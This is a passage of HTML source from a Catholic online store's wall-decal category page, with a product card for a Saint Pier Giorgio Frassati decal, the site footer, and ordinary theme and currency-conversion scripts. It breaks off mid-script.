    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/gifts/saint-pier-giorgio-frassati-quote-wall-decal/" 
           class="card-figure__link"
           aria-label="Saint Pier Giorgio Frassati Quote Wall Decal, $25.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/7410/97220/DEC-Q15_wall_decal__84527.1756140306.jpg?c=2" alt="Saint Pier Giorgio Frassati Quote Wall Decal" title="Saint Pier Giorgio Frassati Quote Wall Decal">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="7410">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;7410" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-7410">
                            <input type="checkbox" class="compare-input" name="products[]" value="7410" id="compare-7410" data-compare-id="7410"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Saint Pier Giorgio Frassati Quote Wall Decal, $25.00

"
" 
                    href="https://www.catholictothemax.com/gifts/saint-pier-giorgio-frassati-quote-wall-decal/"
                    
                >
                    Saint Pier Giorgio Frassati Quote Wall Decal
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$25.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">St. Pier Giorgio Frassati</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
</ul>
    </div>

    <nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">
            <li class="pagination-item pagination-item--current">
                <a class="pagination-link"
                   href="/wall-decals/?setCurrencyId&#x3D;9&amp;page&#x3D;1"
                   data-faceted-search-facet
                   aria-current="page"
                   data-pagination-current-page-link
                   aria-label="Page 1 of 5"
                >
                    1
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/wall-decals/?setCurrencyId&#x3D;9&amp;page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Page 2 of 5"
                >
                    2
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/wall-decals/?setCurrencyId&#x3D;9&amp;page&#x3D;3"
                   data-faceted-search-facet
                   aria-label="Page 3 of 5"
                >
                    3
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/wall-decals/?setCurrencyId&#x3D;9&amp;page&#x3D;4"
                   data-faceted-search-facet
                   aria-label="Page 4 of 5"
                >
                    4
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/wall-decals/?setCurrencyId&#x3D;9&amp;page&#x3D;5"
                   data-faceted-search-facet
                   aria-label="Page 5 of 5"
                >
                    5
                </a>
            </li>

            <li class="pagination-item pagination-item--next">
                <a class="pagination-link"
                   href="https://www.catholictothemax.com/wall-decals/?setCurrencyId&#x3D;9&amp;page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Next"
                >
                    Next
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-right"></use>
                        </svg>
                    </i>
                </a>
            </li>
    </ul>
</nav>
                <div data-content-region="category_below_content"></div>
            </main>
        </div>
    </div>
</div>


     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
    <div class="footer-newsletter">
        <div class="container">
            <h5>Newsletter Signup</h5>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-mail" /></svg>
                </i>
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Enter your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Subscribe"
                >
            </div>
        </div>
    </fieldset>
</form>
        </div>
    </div>
                    
<footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2>
    <div class="container">
        <section class="footer-info 4a616d6573">
            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-categories">
                <h5 class="footer-info-heading">
                    Categories
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.catholictothemax.com/our-partners/">Our Partners</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/sale/">Sale</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/children/">Children</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/devotions_/">Devotions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/art-and-posters/">Art &amp; Posters</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/apparel/">Apparel</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/gifts/">Gifts</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/home-decor/">Home Decor</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/coraggio-1/">CORAGGIO</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/seasonal-and-outdoors/">Seasonal &amp; Outdoors</a>
                        </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-webPages">
                <h5 class="footer-info-heading">
                    Information
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.catholictothemax.com/new-store-location/">New Store Location!</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/novena-for-the-holy-father-s-intentions/">Novena for the Holy Father’s Intentions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/custom-printing/">Custom Printing</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/catholic-store-locator/">Catholic Store Locator</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/about-us/">About Us</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/wholesale">Wholesale</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/contact-us/">Contact Us</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/where-is-my-order/">Where is My Order?</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/shipping-and-returns/">Shipping and Returns</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/customer-experience-terms-and-conditions/">Customer Experience Terms and Conditions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/link-to-us/">Link to Us</a>
                        </li>
                    <li>
                        <a href="/sitemap.php">Sitemap</a>
                    </li>
                </ul>
            </article>
        
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="footer-webPages">
                    <h5 class="footer-info-heading">Follow Us</h5>
                        <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook" href="https://www.facebook.com/catholictothemax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-facebook" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram" href="https://www.instagram.com/catholictothemax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-instagram" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--twitter" href="https://twitter.com/catholic2themax?lang&#x3D;en" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-twitter" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--pinterest" href="https://www.pinterest.com/catholic2themax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-pinterest" /></svg>
                </a>
            </li>
    </ul>
                </article>
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="storeInfo">
                    <h5 class="footer-info-heading footer-store-name">Catholic to the Max - Online Catholic Store</h5>
                    <address>Catholic to the Max<br>
980 Lincoln Ave.<br>
Steubenville, OH 43952<br>
United States</address>
                        <div class="footer-info-phone">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-phone" /></svg>
                            </i>
                            <a href="tel:740-282-5334">740-282-5334</a>
                        </div>
                </article>
        </section>
        <div class="footer-copyright">
                <div class="footer-payment-icons">
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-american-express"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-discover"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa"></use></svg>
       
        <svg class="footer-payment-icon footer-payment-icon-apple"><use xlink:href="#icon-logo-apple-pay"></use></svg>
     
    </div>
                <p class="powered-by">&copy; 2026 Catholic to the Max - Online Catholic Store </p>
        </div>
        
            <div class="footer-copyright" style="font-size: 12px;">
                    <p class="powered-by">Powered by <a href="https://www.bigcommerce.com?utm_source=merchant&amp;utm_medium=poweredbyBC" rel="nofollow">BigCommerce</a></p>
            </div>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
</footer>

        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/";</script>
        <script nonce="">
            function onThemeBundleMain() {
                window.stencilBootstrap("category", "{\"categoryProductsPerPage\":12,\"categoryId\":2491,\"zoomSize\":\"1280x1280\",\"productSize\":\"760x760\",\"genericError\":\"Oops! Something went wrong.\",\"maintenanceModeSettings\":[],\"adminBarLanguage\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"admin.maintenance_header\\\":\\\"en\\\",\\\"admin.maintenance_tooltip\\\":\\\"en\\\",\\\"admin.maintenance_showstore_link\\\":\\\"en\\\",\\\"admin.prelaunch_header\\\":\\\"en\\\",\\\"admin.page_builder_link\\\":\\\"en\\\"},\\\"translations\\\":{\\\"admin.maintenance_header\\\":\\\"Your store is down for maintenance.\\\",\\\"admin.maintenance_tooltip\\\":\\\"Only administrators can view the store at the moment. Visit your control panel settings page to disable maintenance mode.\\\",\\\"admin.maintenance_showstore_link\\\":\\\"Click here to see what your visitors will see.\\\",\\\"admin.prelaunch_header\\\":\\\"Your storefront is private. Share your site with preview code:\\\",\\\"admin.page_builder_link\\\":\\\"Design this page in Page Builder\\\"}}\",\"urls\":{\"home\":\"https://www.catholictothemax.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.catholictothemax.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss&instock=1\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom&instock=1\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.catholictothemax.com\",\"cartId\":null,\"channelId\":1,\"template\":\"pages/category\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"noCompareMessage\":\"You must select at least two products to compare\"}").load();
            }
        </script>
        <script nonce="" async defer src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-9c24ca24890e8964f532b7c2094ab126031b0ca4/javascript/visitor_stencil.js"></script>
<script> 
    if(window.location.href.indexOf("/cart.php") > -1) {
        try {
            var xhr = new XMLHttpRequest();
            var i = 0;
            xhr.open('GET', '/api/storefront/carts');
            xhr.setRequestHeader('Content-Type', 'application/json');
            xhr.onload = function () {
                if (xhr.status === 200) {
                    try {
                        var cid = JSON.parse(xhr.responseText);
                        lineItems = cid[0].lineItems.physicalItems;
                        var items = [];

                        for(var i in lineItems){
                            
                            items.push({
                                price: lineItems[i].salePrice,
                                name: lineItems[i].name,
                                url: lineItems[i].url,
                                image: lineItems[i].imageUrl
                            });
                        }

                        zonos.config({
                            items: items
                        });
                        
                    } catch (e) {
                        //alert("No items in cart found. Please add an item to cart before checkout.");
                    }
                }
            };
            xhr.send();
        } catch (e) {
        // alert("No items in cart found. Please add an item to cart before checkout.");
        }
    }else{
            let cc = getCookie('currencyCode');
            if(!cc){
                cc = "USD";
            }

        zonos.config({
            items: [{
                price: "",
                name: "",
                url: "",
                image: "https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/ProductDefault.gif",
            }],
            currencyCode: cc
        });
    }

    function getCookie(cname) {
          var name = cname + "=";
          var decodedCookie = decodeURIComponent(document.cookie);
          var ca = decodedCookie.split(';');
          for(var i = 0; i <ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }
</script><script>
  var javaScriptMethod = false; 
  if(javaScriptMethod){
    var Arrive=function(e,t,n){"use strict";function r(e,t,n){l.addMethod(t,n,e.unbindEvent),l.addMethod(t,n,e.unbindEventWithSelectorOrCallback),l.addMethod(t,n,e.unbindEventWithSelectorAndCallback)}function i(e){e.arrive=f.bindEvent,r(f,e,"unbindArrive"),e.leave=d.bindEvent,r(d,e,"unbindLeave")}if(e.MutationObserver&&"undefined"!=typeof HTMLElement){var o=0,l=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(e,n){return e instanceof HTMLElement&&t.call(e,n)},addMethod:function(e,t,r){var i=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof i?i.apply(this,arguments):n}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var n,r=0;n=e[r];r++)n&&n.callback&&n.callback.call(n.elem,n.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,n,r){for(var i,o=0;i=e[o];o++)n(i,t,r)&&r.push({callback:t.callback,elem:i}),i.childNodes.length>0&&l.checkChildNodesRecursively(i.childNodes,t,n,r)},mergeArrays:function(e,t){var n,r={};for(n in e)e.hasOwnProperty(n)&&(r[n]=e[n]);for(n in t)t.hasOwnProperty(n)&&(r[n]=t[n]);return r},toElementsArray:function(t){return n===t||"number"==typeof t.length&&t!==e||(t=[t]),t}}}(),c=function(){var e=function(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null};return e.prototype.addEvent=function(e,t,n,r){var i={target:e,selector:t,options:n,callback:r,firedElems:[]};return this._beforeAdding&&this._beforeAdding(i),this._eventsBucket.push(i),i},e.prototype.removeEvent=function(e){for(var t,n=this._eventsBucket.length-1;t=this._eventsBucket[n];n--)if(e(t)){this._beforeRemoving&&this._beforeRemoving(t);var r=this._eventsBucket.splice(n,1);r&&r.length&&(r[0].callback=null)}},e.prototype.beforeAdding=function(e){this._beforeAdding=e},e.prototype.beforeRemoving=function(e){this._beforeRemoving=e},e}(),a=function(t,r){var i=new c,o=this,a={fireOnAttributesModification:!1};return i.beforeAdding(function(n){var i,l=n.target;(l===e.document||l===e)&&(l=document.getElementsByTagName("html")[0]),i=new MutationObserver(function(e){r.call(this,e,n)});var c=t(n.options);i.observe(l,c),n.observer=i,n.me=o}),i.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,n){t=l.mergeArrays(a,t);for(var r=l.toElementsArray(this),o=0;o<r.length;o++)i.addEvent(r[o],e,t,n)},this.unbindEvent=function(){var e=l.toElementsArray(this);i.removeEvent(function(t){for(var r=0;r<e.length;r++)if(this===n||t.target===e[r])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(e){var t,r=l.toElementsArray(this),o=e;t="function"==typeof e?function(e){for(var t=0;t<r.length;t++)if((this===n||e.target===r[t])&&e.callback===o)return!0;return!1}:function(t){for(var i=0;i<r.length;i++)if((this===n||t.target===r[i])&&t.selector===e)return!0;return!1},i.removeEvent(t)},this.unbindEventWithSelectorAndCallback=function(e,t){var r=l.toElementsArray(this);i.removeEvent(function(i){for(var o=0;o<r.length;o++)if((this===n||i.target===r[o])&&i.selector===e&&i.callback===t)return!0;return!1})},this},s=function(){function e(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t}function t(e,t){e.forEach(function(e){var n=e.addedNodes,i=e.target,o=[];null!==n&&n.length>0?l.checkChildNodesRecursively(n,t,r,o):"attributes"===e.type&&r(i,t,o)&&o.push({callback:t.callback,elem:i}),l.callCallbacks(o,t)})}function r(e,t){return l.matchesSelector(e,t.selector)&&(e._id===n&&(e._id=o++),-1==t.firedElems.indexOf(e._id))?(t.firedElems.push(e._id),!0):!1}var i={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};f=new a(e,t);var c=f.bindEvent;return f.bindEvent=function(e,t,r){n===r?(r=t,t=i):t=l.mergeArrays(i,t);var o=l.toElementsArray(this);if(t.existing){for(var a=[],s=0;s<o.length;s++)for(var u=o[s].querySelectorAll(e),f=0;f<u.length;f++)a.push({callback:r,elem:u[f]});if(t.onceOnly&&a.length)return r.call(a[0].elem,a[0].elem);setTimeout(l.callCallbacks,1,a)}c.call(this,e,t,r)},f},u=function(){function e(){var e={childList:!0,subtree:!0};return e}function t(e,t){e.forEach(function(e){var n=e.removedNodes,i=[];null!==n&&n.length>0&&l.checkChildNodesRecursively(n,t,r,i),l.callCallbacks(i,t)})}function r(e,t){return l.matchesSelector(e,t.selector)}var i={};d=new a(e,t);var o=d.bindEvent;return d.bindEvent=function(e,t,r){n===r?(r=t,t=i):t=l.mergeArrays(i,t),o.call(this,e,t,r)},d},f=new s,d=new u;t&&i(t.fn),i(HTMLElement.prototype),i(NodeList.prototype),i(HTMLCollection.prototype),i(HTMLDocument.prototype),i(Window.prototype);var h={};return r(f,h,"unbindAllArrive"),r(d,h,"unbindAllLeave"),h}}(window,"undefined"==typeof jQuery?null:jQuery,void 0);

    document.arrive("", {existing: true}, function() {
        zonos.config({currencySelectors: "", customConverter});
    });

    //listen for price change

    function customConverter(formatter, converter) {
      if (this.currencySelectors && this.currencySelectors.length > 0) {
        const removeCurrencySymbolRegex = /[^\d.]/g;
        let moneySelectors = document.querySelectorAll(this.currencySelectors);

        for (let moneySelector of moneySelectors) {
          let savedUnconvertedPrice = moneySelector.getAttribute('data-USD');
          const currentPrice = moneySelector.textContent;

          // if price has never been converted then save the unconverted price to data-USD
          if (!savedUnconvertedPrice) {
            moneySelector.setAttribute('data-USD', currentPrice);
            savedUnconvertedPrice = currentPrice;
          }

          // Find the prices inside the text, convert and format
          // Split the text to find the prices for converting and formating
          let splitPriceWithText = savedUnconvertedPrice.split(" ");
          const convertedPriceInText = splitPriceWithText.map(text => {
            const isPrice = text.charAt(0) === "$";
            if (isPrice) {
              text = text.replace(removeCurrencySymbolRegex, '');
              text = formatter(text);
            }
            return text;
          });

          // Save and display the new converted price with the text
          currentPrice = convertedPriceInText.join(" ");
          moneySelector.setAttribute('data-zIntl', currentPrice);
          moneySelector.textContent = currentPrice;
        }
      }
    }
  }else{
